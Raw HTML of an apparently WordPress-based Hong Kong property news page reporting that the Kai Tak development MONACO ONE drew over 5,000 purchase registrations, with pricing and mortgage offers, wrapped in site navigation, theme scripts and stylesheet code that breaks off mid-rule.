	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:启德MONACO...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-35606" class="post-35606 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-505 tag-monaco-one tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:启德MONACO ONE火速收逾5000票 超额近14倍</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-12T15:09:47+08:00" >2021年11月12日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35606">2097</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-35607" src="https://www.hkxfb.com/wp-content/uploads/2021/11/1-56.jpg" alt="1 56 - &#39321;&#28207;&#26032;&#30424;:&#21551;&#24503;MONACO ONE&#28779;&#36895;&#25910;&#36926;5000&#31080; &#36229;&#39069;&#36817;14&#20493;" width="720" height="480" srcset="https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-56.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-56-300x200.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-56-600x400.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-56-696x464.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-56-630x420.jpg 630w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#21551;&#24503;MONACO ONE&#28779;&#36895;&#25910;&#36926;5000&#31080; &#36229;&#39069;&#36817;14&#20493;"></p>
<p>&#20250;&#24503;&#20016;&#22320;&#20135;&#26071;&#19979;&#30340;&#39321;&#28207;&#26032;&#30424;&#21551;&#24503;<a href="https://www.hkxfb.com/20211029/35192.html"><span style="color: #ff6600;">MONACO ONE</span></a>&#25512;&#20986;&#33267;&#20170;&#21453;&#24212;&#28909;&#28872;&#65292;&#24050;&#25130;&#25910;&#36926;5000&#31080;&#35748;&#36141;&#30331;&#35760;&#65292;&#21019;&#21551;&#24503;&#21306;&#20869;&#26032;&#30424;&#25910;&#31080;&#26032;&#39640;&#65292;&#24182;&#23558;&#20110;&#20170;&#26085;&#25130;&#25910;&#30331;&#35760;&#65292;&#25910;&#31080;&#26377;&#26395;&#20877;&#21019;&#26032;&#39640;&#65292;&#21516;&#26102;&#20134;&#20249;&#25293;&#20195;&#29702;&#25512;&#25353;&#25581;&#20248;&#24800;&#65292;&#21516;&#26102;&#65292;&#39033;&#30446;&#31034;&#33539;&#21333;&#20301;&#26152;&#26085;&#32487;&#32493;&#24320;&#25918;&#65292;&#20134;&#39057;&#24405;&#30535;&#27004;&#20154;&#27969;&#12290;</p>
<p>&#20250;&#24503;&#20016;&#22320;&#20135;&#24635;&#32463;&#29702;&#65288;&#24066;&#21153;&#65289;&#38472;&#24800;&#24904;&#34920;&#31034;&#65292;MONACO ONE&#33258;&#25512;&#20986;&#20197;&#26469;&#24066;&#22330;&#21453;&#24212;&#36362;&#36291;&#65292;&#36804;&#20170;&#24050;&#25509;&#25910;&#35748;&#36141;&#30331;&#35760;&#36926;5000&#31080;&#65292;&#20026;&#20840;&#21551;&#24503;&#21306;&#26032;&#30424;&#25910;&#31080;&#32426;&#24405;&#65292;&#24182;&#36229;&#39069;&#36817;14&#20493;&#65292;&#39033;&#30446;&#20170;&#26085;&#19979;&#21320;6&#26102;&#25130;&#26631;&#65292;&#26377;&#26426;&#20250;&#20877;&#21019;&#26032;&#39640;&#12290;</p>
<p>&#32780;&#20837;&#31080;&#20154;&#22763;&#20013;&#65292;&#36817;5&#25104;&#26469;&#33258;&#20061;&#40857;&#21450;&#20061;&#40857;&#19996;&#65292;&#20854;&#20313;&#26469;&#33258;&#28207;&#23707;&#21450;&#26032;&#30028;&#65292;&#24403;&#20013;&#19981;&#20047;MONACO&#31995;&#21015;&#21521;&#38533;&#23458;&#65292;&#20134;&#26377;&#21516;&#31995;&#39033;&#30446;&#30340;&#31199;&#23458;&#65292;&#27492;&#22806;&#65292;&#39033;&#30446;7&#25104;&#20837;&#31080;&#23458;&#20026;&#33258;&#20303;&#65292;3&#25104;&#20026;&#25237;&#36164;&#32773;&#12290;</p>
<p>&#20250;&#24503;&#20016;&#22320;&#20135;&#24635;&#32463;&#29702;(&#19994;&#21153;&#25299;&#23637;)&#26472;&#20255;&#38125;&#34920;&#31034;&#65292;&#39033;&#30446;&#26412;&#21608;&#20845;&#39318;&#36718;&#25512;&#21806;342&#20249;&#65292;&#20854;&#20013;&#20197;&#20215;&#21333;&#21457;&#21806;&#30340;341&#20249;&#65292;&#21253;&#21547;1&#33267;3&#25151;&#25143;&#65292;&#25240;&#23454;&#24179;&#22343;&#21582;&#20215;24329&#20803;&#65292;&#25240;&#23454;&#24066;&#20540;&#32422;34.9&#20159;&#65292;&#21478;&#25307;&#26631;&#21457;&#21806;1&#20249;&#22825;&#38469;&#24179;&#21488;&#29305;&#33394;&#21333;&#20301;&#12290;</p>
<p>&#20013;&#21407;&#25353;&#25581;&#33891;&#20107;&#24635;&#32463;&#29702;&#29579;&#32654;&#20964;&#25351;&#65292;&#35813;&#34892;&#25512;&#20986;&#12300;MONACO ONE&#32622;&#20248;&#36234;&#25353;&#25581;&#21452;&#20248;&#24800;&#12301;&#65292;&#24403;&#20013;&#12300;&#32622;&#20302;&#24687;H&#25353;&#20248;&#24800;&#12301;&#20840;&#26399;&#25353;&#24687;&#20302;&#33267;H&#21152;1.3%&#65292;&#29616;&#37329;&#22238;&#36192;1.4%&#65292;&#20860;&#20139;&#19982;&#25353;&#24687;&#19968;&#33268;&#20043;&#39640;&#23384;&#24687;&#25143;&#21475;&#65292;&#25353;&#25581;&#26399;30&#24180;&#12290;</p>
<p>&#21478;&#19968;&#27454;&#12300;&#20302;&#24687;&#39640;&#25104;&#25968;&#25353;&#25581;&#12301;&#65292;&#25353;&#25581;&#25104;&#25968;&#26681;&#25454;&#19981;&#21516;&#27004;&#20215;&#26368;&#39640;&#21487;&#36798;80%&#65292;&#20840;&#26399;&#24687;&#29575;&#20026;P&#20943;2.75%&#65292;&#29616;&#37329;&#22238;&#36192;1%&#12290;</p>
<p>&#27492;&#22806;&#65292;&#32463;&#32476;&#25353;&#25581;&#20134;&#20026;MONACO ONE&#20080;&#23478;&#25552;&#20379;&#12300;&#20302;&#24687;/&#22823;&#39069;&#25353;&#25581;&#21452;&#20248;&#24800;&#12301;&#65292;&#25353;&#25581;&#24687;&#21475;&#19982;&#19978;&#36848;&#35745;&#21010;&#30456;&#33509;&#12290;&#39033;&#30446;&#35774;&#20110;&#23574;&#27801;&#22068;&#30340;&#31034;&#33539;&#21333;&#20301;&#65292;&#26152;&#26085;&#32487;&#32493;&#24320;&#25918;&#20104;&#22806;&#30028;&#21442;&#35266;&#65292;&#30535;&#27004;&#24773;&#20917;&#19981;&#20439;&#65292;&#32439;&#29616;&#21442;&#35266;&#20154;&#27969;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e4%bc%9a%e5%be%b7%e4%b8%b0%e5%9c%b0%e4%ba%a7">会德丰地产</a></li><li><a href="https://www.hkxfb.com/tag/%e5%90%af%e5%be%b7monaco-one">启德MONACO ONE</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20211111/35603.html">MONACO ONE &#8211; 启德城中心临海纯住宅项目</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20211112/35609.html">香港新盘:坚尼地城KENNEDY 38 首日开放示位 纷现参观人流</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2021-11-12T15:09:47+08:00"><meta itemprop="dateModified" content="2021-11-12T15:09:47+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20211112/35606.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:启德MONACO ONE火速收逾5000票 超额近14倍"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2021/11/1-56.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":35606,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10498";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1750";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59512.html"  rel="bookmark" class="td-image-wrap " title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高" ><img class="entry-thumb" src="[data-uri]" alt="" title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/4-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59512.html"  rel="bookmark" title="北角101 KINGS ROAD三房2,933万元沽 呎价3.5万创新高">北角101 KINGS ROAD三房2,933万元...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59509.html"  rel="bookmark" class="td-image-wrap " title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3_1-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59509.html"  rel="bookmark" title="鸭脷洲弦岸加推11伙周六发售 折实售价479万元">鸭脷洲弦岸加推11伙周六发售 折实售价479万元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59506.html"  rel="bookmark" class="td-image-wrap " title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59506.html"  rel="bookmark" title="将军澳日出康城PARK SEASONS周六推售108伙 折实500万起">将军澳日出康城PARK SEASONS周六推售10...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59504.html"  rel="bookmark" class="td-image-wrap " title="启德天泷单日再售2伙4房大宅 共套现逾1亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷单日再售2伙4房大宅 共套现逾1亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59504.html"  rel="bookmark" title="启德天泷单日再售2伙4房大宅 共套现逾1亿元">启德天泷单日再售2伙4房大宅 共套现逾1亿元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59501.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期招标再售6伙 单日套现逾6300万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期招标再售6伙 单日套现逾6300万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59501.html"  rel="bookmark" title="西沙SIERRA SEA 2A期招标再售6伙 单日套现逾6300万元">西沙SIERRA SEA 2A期招标再售6伙 单日...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260120/59498.html"  rel="bookmark" class="td-image-wrap " title="沙田名日·九肚山推限时置业优惠 价值8.8万元超市礼券" ><img class="entry-thumb" src="[data-uri]" alt="" title="沙田名日·九肚山推限时置业优惠 价值8.8万元超市礼券" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260120/59498.html"  rel="bookmark" title="沙田名日·九肚山推限时置业优惠 价值8.8万元超市礼券">沙田名日·九肚山推限时置业优惠 价值8.8万元超市...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:启德MONACO ONE火速收逾5000票 超额近14倍" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:启德MONACO ONE火速收逾5000票 超额近14倍" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20211028/35152.html" rel="bookmark">香港新盘:启德MONACO ONE楼书上载 面积最细319呎起</a></li><li><a href="https://www.hkxfb.com/20211028/35141.html" rel="bookmark">香港新盘:启德MONACO ONE获批预售 最快下周开价</a></li><li><a href="https://www.hkxfb.com/20211108/35536.html" rel="bookmark">香港新盘:启德MONACO ONE加推99伙 折实每呎约24543元</a></li><li><a href="https://www.hkxfb.com/20211102/35347.html" rel="bookmark">香港新盘:启德MONACO ONE两日内开价 首批不少于99伙</a></li><li><a href="https://www.hkxfb.com/20211111/35599.html" rel="bookmark">香港新盘:启德MONACO ONE伙拍中原按揭推置业优惠</a></li><li><a href="https://www.hkxfb.com/20211107/35504.html" rel="bookmark">香港新盘:启德MONACO ONE首日收逾1000票 超购约9倍</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and 